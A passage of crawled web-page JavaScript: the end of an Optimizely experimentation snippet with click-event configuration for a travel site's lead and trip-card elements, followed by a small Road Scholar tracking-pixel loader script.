"selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(7452),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(1119).setupPreviewGlobal(),__webpack_require__(1119).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(1119).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(7617).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F23067%2FAstronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway%2Fitinerary%2F&sessionid=e8eabd824c2cd086d8d402731497f439&v=1768574671881&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 326
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}